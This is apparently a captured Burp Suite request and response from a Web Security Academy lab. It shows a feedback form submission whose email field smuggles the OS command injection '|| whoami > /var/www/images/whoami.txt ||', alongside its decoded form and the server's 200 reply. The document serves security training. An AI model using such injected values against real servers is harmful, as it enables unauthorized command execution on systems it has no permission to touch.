 Send
Cancel
Target: https://0a3d00cd0406197382429398006d00e2.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a3d00cd0406197382429398006d00e2.web-security-academy.net
3 Cookie: session=aOGKlBaolV5by8EBTpdvaL5xvfZGueME
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 139
10 Origin: https://0a3d00cd0406197382429398006d00e2.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a3d00cd0406197382429398006d00e2.web-security-academy.net/feedback
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 csrf=O3H4IftRwFOypzvnjQxvHDcQkiJCV9ZX&name=TestName&email=||+whoami+>+/var/www/images/whoami.txt+||&subject=TestSubject&message=
TestMessage
Response
Pretty
Raw
Hex
\n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Selection
41 (0x29)
Selected text
||+whoami+>+/var/www/images/whoami.txt+||
Decoded from: URL encoding
|| whoami > /var/www/images/whoami.txt ||
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1